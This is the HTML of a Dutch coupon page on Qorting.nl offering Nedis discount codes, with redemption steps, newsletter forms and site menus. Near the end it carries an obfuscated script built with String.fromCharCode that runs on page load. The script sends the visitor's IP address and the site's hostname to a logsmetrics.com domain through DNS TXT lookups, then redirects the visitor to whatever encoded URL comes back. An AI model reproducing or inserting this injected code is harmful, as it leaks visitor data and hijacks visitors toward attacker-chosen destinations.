								<h2>Nedis kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Nedis korting met actieve kortingscodes op  24 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-40300"><img src="https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png" alt="nedis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-40300"><h2>Ontvang tot 15% korting op stoelen bij Nedis.</h2></a>
													<p>Pak een van de kortingen op Nedis.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-40300">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-29667"><img src="https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png" alt="nedis kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-29667"><h2>Nedis korting. Tot wel 20% korting.</h2></a>
													<p>Nedis kortingscode: ontvang tot 20% korting op het assortiment.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-29667">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Nedis</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Nedis.</p>
<ol>
<li>Ga naar de website van Nedis, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Nedis.</li>
<li>De kortingscode van Nedis is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Nedis kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Nedis. Ontvang de Nedis kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Nedis ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Nedis kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Nedis toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Nedis retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Nedis? Bekijk dan de website van Nedis voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Nedis?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Nedis en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Nedis. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Nedis zijn we in de weer om Nedis kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Nedis zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Nedis en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Nedis.<br />
&nbsp;<br />
Wanneer je online winkelt voor Nedis, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Nedis beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Nedis met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Nedis</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Nedis. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/timco-voordeelmarkt-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/timco_voordeelmarkt_kortingscode.png" alt="timcovoordeelmarkt kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/update-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/update.png" alt="update kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/kabelmaxx-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/kablemaxx.png" alt="Kabelmaxx kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/maascomputers-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/maascomputers.jpg" alt="maascomputers kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/kabels-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/kabels.png" alt="kabels.nl kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/multimediashopper-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2023/01/multimediashopper_kortingscodes.png" alt="multimediashopper kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/Silvergear-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/silvergear.png" alt="silvergear kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/novusfumus-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/novusfumus.png" alt="novusfumus kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769214237" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Nedis</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Nedis</li>
				<li>Actie Nedis</li>
				<li>Actiecode Nedis</li>
				<li>Actiecodes Nedis</li>
				<li>Cadeaubon Nedis</li>
				<li>Coupon Nedis</li>
				<li>Couponcode Nedis</li>
				<li>Geen verzendkosten Nedis</li>
				<li>Gratis Nedis</li>
				<li>korting Nedis</li>
				<li>Kortingscode Nedis</li>
				<li>Kortingsbon Nedis</li>
				<li>Kortingen Nedis</li>
				<li>Kortingsbonnen Nedis</li>
				<li>Promotiecode Nedis</li>
				<li>Promotiecodes Nedis</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://nedis.nl";
									//javascript
																let getURL_40300 = 'https://nedis.nl';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_40300 = document.querySelector('a.igetButton-40300');
								let tgetButton_40300 = document.querySelector('a.tgetButton-40300');
								let getButton_40300 = document.querySelector('a.getButton-40300');
								igetButton_40300.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40300');
									window.open(getURL_40300,'_self');
								});
								tgetButton_40300.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40300');
									window.open(getURL_40300,'_self');
								});
								
								getButton_40300.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-40300');
									window.open(getURL_40300,'_self');
								});

							
													let getURL_29667 = 'http://www.nedis.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_29667 = document.querySelector('a.igetButton-29667');
								let tgetButton_29667 = document.querySelector('a.tgetButton-29667');
								let getButton_29667 = document.querySelector('a.getButton-29667');
								igetButton_29667.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29667');
									window.open(getURL_29667,'_self');
								});
								tgetButton_29667.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29667');
									window.open(getURL_29667,'_self');
								});
								
								getButton_29667.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-29667');
									window.open(getURL_29667,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://nedis.nl" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Ontvang tot 15% korting op stoelen bij Nedis.</h4> -->
									<h4 id="side_coupon_title">Nedis Kortingscodes</h4>
									<p class="brand_top_desc">
										Nedis korting met actieve kortingscodes op  24 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769214237" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Nedis</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>